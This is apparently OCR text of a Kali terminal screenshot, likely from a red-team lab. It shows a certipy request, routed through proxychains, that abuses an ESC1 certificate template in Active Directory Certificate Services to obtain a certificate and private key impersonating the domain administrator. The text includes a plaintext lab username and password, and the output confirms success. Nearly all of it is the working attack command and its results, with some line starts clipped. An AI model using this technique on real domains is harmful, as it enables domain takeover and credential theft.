 (root㉿kali)-[~/Desktop]
# proxychains certipy req -u yy1@redteam.red -p 'admin!@#45' -ca redteam-20
6-DC-CA -target-ip 10.10.10.10 -template ESC1 -upn administrator@redteam.red
-dns 2016-DC.redteam.red -debug
proxychains] config file found: /etc/proxychains4.conf
proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
proxychains] DLL init: proxychains-ng 4.16
ertipy v4.8.2 - by Oliver Lyak (ly4k)
+] Trying to resolve 'REDTEAM.RED' at '192.168.0.1'
+] Generating RSA key
*] Requesting certificate via RPC
+] Trying to connect to endpoint: ncacn_np:10.10.10.10[\pipe\cert]
proxychains] Strict chain ... 192.168.0.226:1080 ... 10.10.10.10:445 ..
OK
+] Connected to endpoint: ncacn_np:10.10.10.10[\pipe\cert]
*] Successfully requested certificate
*] Request ID is 18
*] Got certificate with multiple identifications
UPN: 'administrator@redteam.red'
DNS Host Name: '2016-DC.redteam.red'
*] Certificate has no object SID
*] Saved certificate and private key to 'administrator_2016-dc.pfx'